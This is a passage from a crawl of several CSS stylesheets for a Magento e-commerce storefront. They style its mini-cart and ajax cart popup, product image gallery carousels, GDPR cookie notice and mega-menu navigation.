  justify-content: center;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .primary,
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button {
  width: 100%;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .summary-content {
  width: 100%;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .summary-content .summary-field {
  display: flex;
  justify-content: space-between;
  padding: 10px 0;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .summary-content .title {
  text-transform: uppercase;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .summary-content .value {
  font-weight: 700;
  color: #222;
  font-size: 15px;
}
.cart-footer .fixed-mini-cart .cart-items-inner {
  white-space: nowrap;
  max-width: 100%;
  overflow-x: auto;
  padding: 20px;
}
.cart-footer .fixed-mini-cart .cart-items .item {
  display: inline-block;
  margin-right: 10px;
  position: relative;
  width: 80px;
  border: 1px solid #d8d8d8;
  line-height: 1;
}
.cart-footer .fixed-mini-cart .cart-items .item img {
  width: 100%;
  height: auto;
}
.cart-footer .fixed-mini-cart .cart-items .item .product {
  line-height: 0;
}
.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  background-color: #c61932;
  text-align: center;
  color: #fff;
  line-height: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 12px;
  font-weight: 600;
}
.cart-footer .fixed-mini-cart .cart-items .item .edit-icon {
  position: absolute;
  bottom: 0;
  right: 0;
  cursor: pointer;
  background-color: rgba(47, 47, 47, 0.8);
  color: #fff;
  width: 25px;
  height: 25px;
  border-radius: 4px 0 0;
  text-align: center;
  display: block;
}
.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before {
  font-size: 14px;
  line-height: 24px;
  content: "\e672";
  font-family: 'Linearicons';
}
.cart-footer .fixed-mini-cart .item-actions {
  background-color: #ddd;
  bottom: -1px;
  left: 100%;
  padding: 8px;
  position: absolute;
  top: -1px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  min-width: 100%;
}
.cart-footer .fixed-mini-cart .item-actions.show-actions {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions {
  white-space: nowrap;
  text-align: center;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions > div {
  display: inline-block;
  vertical-align: top;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action {
  line-height: 20px;
  height: 20px;
  display: block;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action span {
  font-size: 0;
  line-height: 0;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after {
  color: #222;
  content: "\e681";
  font-family: "Linearicons";
  font-size: 18px;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after {
  content: "\e672";
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after {
  color: #c61932;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty {
  white-space: nowrap;
  text-align: center;
  margin-bottom: 12px;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .label {
  display: none;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty {
  width: 40px;
  padding: 0;
  text-align: center;
  height: 30px;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #ddd;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item {
  width: 40px;
  height: 30px;
  font-size: 13px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  background: #333;
  color: #fff;
  border: 1px solid #333;
  vertical-align: top;
  text-align: center;
  padding: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover {
  background-color: #000;
  border-color: #000;
}
.cart-footer-actions {
  position: fixed;
  bottom: 20px;
  left: 20px;
  background-color: #f68872;
  z-index: 101;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  line-height: 54px;
  text-align: center;
  cursor: pointer;
}
.cart-footer-actions .cart-qty {
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -ms-transition: all 300ms;
  opacity: 1;
}
.cart-footer-actions .cart-qty.active {
  opacity: 0;
}
.cart-footer-actions .icon-cart-footer:before {
  font-family: 'Linearicons';
  content: "\e74d";
  color: #fff;
  font-size: 24px;
  line-height: 1;
}
.cart-footer-actions .number {
  border-radius: 20px;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 20px;
  line-height: 20px;
  min-width: 20px;
  padding: 0;
  position: absolute;
  top: -8px;
  right: -8px;
  text-align: center;
  background-color: #222;
}
.close-footer-cart {
  padding: 4px 10px;
  position: absolute;
  top: -34px;
  left: 0;
  z-index: 1;
  cursor: pointer;
  text-align: center;
  border: 1px solid #eee;
  border-radius: 0 5px 0 0;
  border-bottom-color: #fff;
  background: #fff;
}
.close-footer-cart:before {
  content: "\e93a";
  font-family: 'Linearicons';
}
@media (max-width: 767px) {
  .cart-footer-actions,
  .footer_minicart_container {
    display: none !important;
  }
}
.page-product-grouped.catalog-product-view .product-info-main > .product-info-price .price-box {
  display: none;
}
.success-ajax--popup.modal-popup .modal-header,
.ajaxCartForm.modal-popup .modal-header {
  padding: 0;
  height: 0;
  position: relative;
  z-index: 1;
}
.ajaxCartForm.modal-popup .modal-header .action-close {
  right: 20px;
}
.success-ajax--popup.modal-popup .modal-header .action-close {
  padding: 0;
  right: 0;
  top: -10px;
}
.success-ajax--popup.modal-popup .modal-header .action-close:before,
.ajaxCartForm.modal-popup .modal-header .action-close:before {
  font-size: 24px;
  content: "\e935";
  font-family: "Linearicons";
}
.success-ajax--popup.modal-popup .modal-header .action-close:before {
  font-size: 18px;
}
.success-ajax--popup.modal-popup._inner-scroll .modal-inner-wrap,
.ajaxCartForm.modal-popup._inner-scroll .modal-inner-wrap {
  width: 768px;
  top: 50%;
  margin: 0 auto;
  max-width: calc(100% - 30px);
  max-height: calc(100vh - 30px);
  transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  -ms-transition: all 300ms;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-50%) scale(0.95);
  -moz-transform: translateY(-50%) scale(0.95);
  -webkit-transform: translateY(-50%) scale(0.95);
  -o-transform: translateY(-50%) scale(0.95);
}
.success-ajax--popup.modal-popup .modal-inner-wrap .modal-content,
.ajaxCartForm.modal-popup .modal-inner-wrap .modal-content {
  padding: 0;
  overflow-y: visible;
}
.success-ajax--popup.modal-popup._inner-scroll._show .modal-inner-wrap {
  padding: 20px;
  overflow-y: auto;
}
.success-ajax--popup.modal-popup._inner-scroll._show .modal-inner-wrap,
.ajaxCartForm.modal-popup._inner-scroll._show .modal-inner-wrap {
  opacity: 1;
  visibility: visible;
  transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -webkit-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
}
.ajaxCartForm.modal-popup .product_quickview_content {
  height: 400px;
  max-height: 100vh;
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
}
.ajaxCartForm.modal-popup .column.main {
  width: 100%;
  float: none;
}
.ajaxCartForm.modal-popup .catalog-product-view .product-info-main {
  width: 100%;
  padding: 30px;
}
.ajaxcart-loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  background: rgba(255, 255, 255, 0.8);
  opacity: 0.8;
  background-image: url('../images/oval.svg');
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -ms-transition: all 300ms;
}
.ajaxcart-loading-overlay.loading {
  opacity: 1;
  visibility: visible;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_ExtraGallery/css/style.css
body_size: 1578
content:
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  padding: 5px 0;
}
.slick-arrow.slick-hidden {
  display: none;
}
[dir='rtl'] .slick-slide {
  float: right;
}
/* Gallery List */
.mfp-img-gallery .mfp-img {
  background: #fff;
}
/* Gallery Full Width */
.product.media a.lb {
  cursor: zoom-in;
  display: block;
  line-height: 0;
}
.product.media .gallery-list .product.item-image + .product.item-image {
  margin-top: 30px;
}
.product.media .zoomImg {
  cursor: move;
}
.product.media .item-image-video .zoomImg {
  display: none !important;
}
.product.media .product.item-image {
  position: relative;
}
.product.media .product.item-image img:not(.zoomImg) {
  min-width: 100%;
}
.product.media .product.item-image .label-video {
  position: absolute;
  z-index: 1;
  background-color: #f68872;
  color: #fff;
  border-radius: 3px;
  top: 10px;
  left: 10px;
  padding: 4px 10px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.product.media .product.item-image .lb.video-link {
  display: block;
  position: relative;
  cursor: pointer;
}
.product.media .product.item-image .lb.video-link:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.6);
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.product.media .product.item-image .lb.video-link:before {
  content: "\e6f9";
  font-family: "Linearicons";
  position: absolute;
  display: block;
  top: 50%;
  left: 0;
  text-align: center;
  right: 0;
  z-index: 3;
  font-size: 36px;
  color: #f68872;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.product.media .product.item-image .lb.video-link:hover:after,
.product.media .product.item-image .lb.video-link:hover:before {
  opacity: 1;
  visibility: visible;
}
.product.media .item-thumb .popup-video-thumb,
.product.media .product.item-image .popup-video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.6);
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.product.media .product.item-image:hover .popup-video {
  opacity: 1;
  visibility: visible;
}
.product.media .product.item-image .popup-video span {
  position: relative;
  display: block;
  top: 50%;
  left: 0;
  text-align: center;
  right: 0;
  font-size: 36px;
  color: #f68872;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.product.media .item-thumb.slick-slide .popup-video-thumb {
  top: 5px;
  bottom: 5px;
}
.product.media .item-thumb .popup-video-thumb {
  opacity: 1;
  visibility: visible;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  color: #f68872;
  justify-content: center;
  font-size: 24px;
}
.extra-gallery-fullwidth.catalog-product-view .product.media {
  width: 100%;
  overflow: hidden;
  margin-bottom: 111px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .extra-gallery-fullwidth.catalog-product-view .product.media {
    margin-bottom: 70px;
  }
}
@media (max-width: 767.98px) {
  .extra-gallery-fullwidth.catalog-product-view .product.media {
    margin-bottom: 0;
  }
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-price {
  justify-content: center;
}
.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview {
  margin: 42px 0 39px;
}
.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .field.qty,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .field.qty {
  width: 200px;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,
.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links {
  -webkit-order: 10;
  order: 10;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,
.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action {
  margin: 0 0 0 10px;
}
.extra-gallery-fullwidth.catalog-product-view .product.media > .owl-carousel {
  margin: 0 auto;
}
.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-1 > .owl-carousel {
  width: 50%;
}
.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-2 > .owl-carousel {
  width: 66.667%;
}
.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-3 > .owl-carousel {
  width: 75%;
}
.extra-gallery-fullwidth.catalog-product-view .product.media > .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.extra-gallery-fullwidth.catalog-product-view .product.media .owl-item {
  padding: 0 15px;
}
.extra-gallery-fullwidth .product.media .owl-carousel .owl-dots {
  display: none;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main {
  width: 100%;
  padding: 0;
  text-align: center;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .bundle-actions,
.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-social-links .share-this-container,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper {
  text-align: left;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt {
  text-align: center;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options {
  display: table;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .page-title-wrapper .page-title {
  text-align: center;
}
.product.media .owl-carousel .owl-nav button {
  left: -140px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}
.product.media .owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: -140px;
}
@media (min-width: 1200px) {
  .extra-gallery-sticky.catalog-product-view .product-info-main {
    width: calc(41.666667% + 15px);
    padding: 0 0 0 30px;
  }
}
.extra-gallery-grid .product.media .gallery-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -5px;
}
.extra-gallery-grid .product.media .gallery-list .item-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding: 0 5px;
  margin: 0 0 10px !important;
}
.extra-gallery-grid .product.media .product.item-image .label-video {
  left: 20px;
}
.product.media .product-thumbnail .gallery-horizontal .owl-dots {
  display: none;
}
.product.media .horizontal-thumbnail {
  width: calc(100% - 70px);
  margin: 30px auto 0;
}
.product.media .horizontal-thumbnail .owl-item {
  padding: 0 15px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button {
  width: 20px;
  height: 20px;
  border-radius: 0;
  background: none;
  border: none;
  text-align: left;
  left: -35px;
  right: auto;
  font-size: 18px;
  color: #bbbbbb;
  line-height: 1;
  margin-top: -10px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button:hover {
  color: #000;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button:before {
  content: "\e93b";
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button.owl-next {
  text-align: right;
  left: auto;
  right: -35px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button.owl-next:before {
  content: "\e93c";
}
.product.media .vertical-gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.product.media .vertical-gallery #vertical-thumbnail-wrapper {
  width: 90px;
}
.product.media .vertical-gallery .owl-carousel.gallery-vertical {
  width: calc(100% - 100px);
  margin-left: 10px;
}
.product.media .vertical-gallery.no-thumb .owl-carousel.gallery-vertical {
  width: 100%;
  margin-left: 0;
}
.product.media .vertical-gallery .slick-vertical > .slick-list.draggable {
  overflow: hidden;
}
.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button {
  left: 30px;
}
.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button.owl-next {
  left: auto;
  right: 30px;
}
.product.media .owl-carousel.gallery-horizontal .owl-nav button {
  left: 30px;
}
.product.media .owl-carousel.gallery-horizontal .owl-nav button.owl-next {
  left: auto;
  right: 30px;
}
.product.media .vertical-gallery .icon-angle-up:before {
  font-family: "Linearicons";
  content: "\e939";
}
.product.media .vertical-gallery .icon-angle-down:before {
  font-family: "Linearicons";
  content: "\e93a";
}
.product.media .vertical-gallery .vertical-thumbnail {
  position: relative;
}
.product.media .item-thumb {
  transition: all 300ms;
  opacity: .6;
  cursor: pointer;
  position: relative;
}
.product.media .item-thumb.active {
  opacity: 1;
}
.product.media .vertical-gallery .slick-arrow {
  width: 100%;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 24px;
  cursor: pointer;
  position: absolute;
  top: 0;
  z-index: 1;
  color: #333;
  background: linear-gradient(to bottom, #ffffff, rgba(255, 255, 255, 0.5));
}
.product.media .vertical-gallery .slick-arrow.icon-angle-down {
  bottom: 0;
  top: auto;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0.5), #ffffff);
}
.gallery-float-right.catalog-product-view .product-info-clearfix > .product.media {
  float: right;
}
.gallery-float-right.catalog-product-view .product-info-clearfix > .product.media + .product-info-main {
  float: left;
  padding: 0 30px 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_GDPR/css/gdpr.css
body_size: 124
content:
.message.global.cookie.mgs-gdpr-cookie-notice{
	bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 3;
	margin: 0;
	display: block;
	z-index:10;
	padding:20px;
	background-color: rgba(255,255,255,0.9);
}
.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}
.mgs-gdpr-cookie-notice.gdpr-box-shadow{
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.4);
	box-shadow:0px 0px 20px 0px rgba(0,0,0,0.4);
}
.mgs-gdpr-cookie-notice.text-align-center{
	text-align:center;
}
.mgs-gdpr-cookie-notice.text-align-left{
	text-align:left;
}
.mgs-gdpr-cookie-notice.text-align-right{
	text-align:right;
}
.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-content {
    line-height: 1.5;
    margin-bottom: 20px;
}
.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-content > a{
    display: block;
	text-decoration: underline;
	color: #222;
}
.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-content > a:hover{
	color: #f68872;
}

.message.global.cookie.mgs-gdpr-cookie-notice #btn-cookie-allow {
    font-size: 14px;
    line-height: 1;
    padding: 10px 25px;
}
.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-title {
    font-weight: 600;
}

.privacy-policy.cms-content h2 {
    margin: 10px 0 20px;
    font-weight: 400;
	font-size: 30px;
}
.modal-mgs-gdpr .modal-header {
	padding: 0 !important;
}
.modal-mgs-gdpr .modal-content {
	padding: 50px !important;
	
}
.modal-mgs-gdpr .modal-header .action-close {
    padding: 10px 25px;
}
.modal-mgs-gdpr .modal-header .action-close:before {
    transform: scale(1.5);	
}
.modal-mgs-gdpr .modal-header .mgs-gdpr-popup {
    padding-bottom: 30px;
}
.privacy-policy.cms-content .message {
	margin-bottom: 30px;
	
}
.privacy-policy.cms-content .message span {
	font-size: 15px;
}
.privacy-policy.cms-content .message span:before {
	top: 50%;
}
.cms-privacy-policy-cookie-restriction-mode .page-wrapper > .breadcrumbs {
	width: auto;
}
.cms-privacy-policy-cookie-restriction-mode .breadcrumbs {
    padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 0;
}
.cms-privacy-policy-cookie-restriction-mode .breadcrumbs .items .item a, 
.cms-privacy-policy-cookie-restriction-mode .breadcrumbs .items .item strong  {
	font-size: 14px;
}
.cms-privacy-policy-cookie-restriction-mode .breadcrumbs .items .item:not(:last-child)::after {
	vertical-align: middle;	
}
.cms-privacy-policy-cookie-restriction-mode .page-title-wrapper .page-title {
	font-weight: 500;
	margin-bottom: 20px;
}
.cms-enable-cookies .breadcrumbs {
    padding: 30px 0;
}
.cms-enable-cookies .page-title-wrapper h1.page-title {
    display: block;
    text-align: center;
    font-size: 2.5rem;
    font-weight: 600;
}
.cms-enable-cookies .enable-cookies.cms-content {
    text-align: center;
}




--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Mmegamenu/css/megamenu.css
body_size: 1535
content:
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main {
  background: none !important;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .static-content {
  font-weight: 400;
}
.header-area.right-slide-menu .horizontal-menu .menu-banner .title {
  margin: 10px 0 0 !important;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main {
  overflow: visible;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .static-content {
  display: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .mega-menu-content {
  padding: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .line {
  margin: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .line > div {
  padding: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line {
  margin: 0 -10px;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line > .col {
  -ms-flex: 0 1 50%;
  flex: 0 1 50%;
  max-width: 50%;
  padding: 10px;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu {
  display: block;
  padding: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu a {
  margin: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu > li > a {
  white-space: nowrap;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li {
  position: relative;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 {
  display: block;
  margin: 0;
  float: none;
  border: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 + li.level0 > a.level0 {
  border-top: 1px solid #f3f3f3;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  padding: 17px 9px;
  line-height: 1;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu > .icon-toggle {
  display: block;
  line-height: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu > .icon-toggle:before {
  content: "\e936";
  font-family: 'Linearicons';
  font-size: 0.75rem;
  color: #222;
  font-weight: bold;
  line-height: 1;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li > a > .toggle-menu {
  display: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li._show-child > .toggle-menu > .icon-toggle:before {
  content: "\e937";
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
  font-size: 1.125rem;
  font-weight: 600;
  color: #222222;
  padding: 10px 15px 10px 0;
  display: block;
  border: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu {
  display: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level1 > a {
  padding-left: 10px !important;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li[class*="level"]:not(.level1):not(.level0) > a {
  padding-left: 20px !important;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct,
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li > .sub-menu {
  display: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-submenu-ct > li > a,
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct > li > a,
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu > li > a {
  font-size: 1rem;
  font-weight: 400;
  color: #222222;
  padding: 10px 30px 10px 20px;
  border-top: 1px solid #f3f3f3;
  display: block;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main ul {
  padding: 0;
  margin: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main ul li {
  padding: 0;
  margin: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main div[class*="col-des"] {
  padding: 0;
  max-width: 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main a.category-image {
  display: none !important;
}
.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main {
  background: none !important;
}
.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .static-content {
  font-weight: 400;
}
@media (min-width: 992px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main {
    height: 100%;
    position: static !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu {
    display: -ms-flexbox;
    display: flex;
    padding: 0;
    height: 100%;
    position: static !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 {
    margin: 0;
    padding: 0 20px;
    position: static;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
    font-size: 0.9375rem;
    font-weight: 600;
    color: #000;
    position: relative;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0:after {
    content: "";
    display: block;
    left: 0;
    right: 0;
    min-width: 100%;
    background-color: #000;
    position: absolute;
    top: 100%;
    margin-top: 3px;
    height: 2px;
    opacity: 0;
    visibility: visible;
    transition: all 300ms;
    -moz-transition: all 300ms;
    -webkit-transition: all 300ms;
    -ms-transition: all 300ms;
    transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu {
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 270px;
    opacity: 0;
    visibility: hidden;
    transition: all 200ms;
    -moz-transition: all 200ms;
    -webkit-transition: all 200ms;
    -o-transition: all 200ms;
    transform: translateY(20px);
    -moz-transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li {
    position: relative;
    padding: 0;
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > a {
